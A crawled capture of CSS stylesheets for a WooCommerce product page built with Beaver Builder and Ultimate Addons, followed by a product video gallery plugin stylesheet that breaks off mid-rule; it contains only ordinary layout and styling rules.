.mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-etl29gxwci68 .fl-row-content {min-width: 0px;}.fl-node-bt6re8dqfhnj .fl-row-content {min-width: 0px;}.fl-node-d81mvxpakzje > .fl-row-content-wrap {background-color: rgba(10,2,0,0.14);border-top-width: 1px;border-bottom-width: 1px;} .fl-node-d81mvxpakzje > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}@media ( max-width: 992px ) { .fl-node-d81mvxpakzje.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}.fl-node-d3r7jbfa9eo4 {width: 100%;}@media(max-width: 992px) {.fl-builder-content .fl-node-d3r7jbfa9eo4 {width: 64% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-d3r7jbfa9eo4 {width: 100% !important;max-width: none;clear: none;float: left;}.fl-col-group-custom-width.fl-col-group-responsive-reversed .fl-node-d3r7jbfa9eo4 {flex-basis: 100%;margin: 0;}}.fl-node-26rpl4kwcz0v {width: 38%;}.fl-node-26rpl4kwcz0v > .fl-col-content {background-color: #efefef;} .fl-node-26rpl4kwcz0v > .fl-col-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}.fl-node-h72ak0vlr16y {width: 61%;}.woocommerce .fl-module-fl-woo-breadcrumb .woocommerce-breadcrumb {margin: 0;}.fl-node-4neyxq5v9l03 .fl-module-content .woocommerce-breadcrumb {text-align: left;} .fl-node-4neyxq5v9l03 > .fl-module-content {margin-bottom:0px;}.fl-node-381b76xtjuz5 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e0e0e0;max-width: 100%;margin: auto;}.fl-module-fl-woo-product-images .fl-module-content {position: relative;}.woocommerce div.product .fl-module-fl-woo-product-images div.images,.woocommerce #content div.product .fl-module-fl-woo-product-images div.images {float: none;margin: 0;width: auto;} .fl-node-kd3fvquiaeg8 > .fl-module-content {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.fl-node-sy1u07ir6xbc.fl-module-heading .fl-heading {font-size: 3em;line-height: 1.4;} .fl-node-sy1u07ir6xbc > .fl-module-content {margin-bottom:10px;}.woocommerce div.product .fl-module-fl-woo-product-rating .woocommerce-product-rating,.fl-module-fl-woo-product-rating .woocommerce-product-rating {float: none;margin: 0;}.fl-node-ly50u73pntg4 .fl-module-content {text-align: left;} .fl-node-ly50u73pntg4 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-module-fl-woo-product-price .price {margin: 0;}.fl-node-zmy14jadk5xn .fl-module-content {text-align: left;}.woocommerce div.product .fl-node-zmy14jadk5xn .fl-module-content p.price {color: #dd6000;} .fl-node-zmy14jadk5xn > .fl-module-content {margin-bottom:10px;} .fl-node-3hre1tv4bows > .fl-module-content {margin-top:0px;}.woocommerce div.product .fl-module-fl-woo-cart-button form.cart,.woocommerce div.product .fl-module-fl-woo-cart-button form.cart .variations {margin-left: 0;margin-right: 0;}.fl-page .fl-builder-content .fl-node-7235xh4qji9v form.cart button.button,.fl-page .fl-builder-content .fl-node-7235xh4qji9v form.cart button.button.alt.disabled {background: #d1a300;border-color: #c59700;} .fl-node-7235xh4qji9v > .fl-module-content {margin-top:0px;}.fl-node-lh20nu9swfam .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e5e5e5;max-width: 100%;margin: auto;}.woocommerce .fl-module-fl-woo-product-meta .product_meta {border: none;margin: 0;padding: 0;}.fl-node-4qlx5cy7phd3 .fl-module-content {text-align: left;} .fl-node-4qlx5cy7phd3 > .fl-module-content {margin-top:0px;} .fl-node-85yvzkpix7c9 > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-7h40ex9bqt1f > .fl-module-content {margin-top:0px;margin-bottom:0px;}.searchandfilter p{margin: 0;display:inline-block;}.searchandfilter ul{display: block;width: 100%;padding: 0;margin: auto;}.searchandfilter li{list-style: none;display: block;padding-right: 0;margin: auto;}.widget-area .searchandfilter li, .widget-area .searchandfilter p{display:block;}.searchandfilter label{display: flex;margin: auto;align-items: center;width: 100%;font-size: 15px;font-weight: 500;}.searchandfilter h4{margin: 10px 0 5px;font-size: 18px;font-weight: 700;}.searchandfilter ul > li > ul:not(.children){margin: 0 auto 10px;}.searchandfilter ul > li > ul:not(.children) li {margin: auto;padding-right: 5px;}.searchandfilter label input[type=checkbox], .searchandfilter label input[type=radio] {margin: 0 4px 0 0;}.searchandfilter select, .searchandfilter input[type=text] {width: 100%;height: 36px;border-radius: 0;margin-bottom: 15px;}.searchandfilter select option, .searchandfilter select {padding: 0 5px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-d81mvxpakzje .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/nickx-front.css?ver=1.5.1.5
body_size: 541
content:
.images.nickx_product_images_with_video span.nickx-popup, .show_lightbox span.nickx-popup_trigger{
  background-image: url('expand.svg');
  background-size: contain;
  background-repeat: no-repeat;
  cursor: pointer;
  position: absolute;
  width: 30px;
}
.images.nickx_product_images_with_video span.nickx-popup{
  bottom: 10px;
  display: none;
  padding: 15px 0;
  right: 13px;
  z-index: 10;
}
.show_lightbox span.nickx-popup_trigger {
  display: block;
  overflow: hidden;
  padding-top: 25px;
  z-index: 2;
}
div.overlay-div {
  display: none;
}
.show_lightbox .nswiper-slide-active span.nickx-popup,
.tc_video_slide.nswiper-slide-active div.overlay-div{
  display:block;
}
.nswiper {
  width: 100%;
}
.nswiper.nickx-slider-for {
  height: 80%;
}
.nswiper.nickx-slider-nav {
  height: 20%;
  box-sizing: border-box;
  padding: 10px 0;
}
.nickx_product_images_with_video.v-left .nswiper.nickx-slider-nav,
.nickx_product_images_with_video.v-right .nswiper.nickx-slider-nav {
  height: 80%;
  width: 120px;
  padding: 0;
  max-height: 430px;
}
.nickx_product_images_with_video.v-left,
.nickx_product_images_with_video.v-right {
  display: flex;
  flex-direction: row-reverse;
  gap: 10px;
}
.nickx_product_images_with_video.v-right {
  flex-direction: row !important;
}
.nswiper.nickx-slider-nav .nswiper-slide{
  max-height: 210px;
  max-width: 210px;
}
.grid div#nickx-gallery .nswiper-wrapper {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(102px, 0fr));
  grid-gap: 5px;
}
.nswiper-slide {
  align-items: center;
  display: flex;
  justify-content: center;
  text-align: center;
  user-select: none;
}
.nswiper-slide-active iframe{
  display: block !important;
}
.nswiper-slide img, .nswiper-slide video, .nswiper-slide iframe {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.nickx-slider-nav .nswiper-slide {
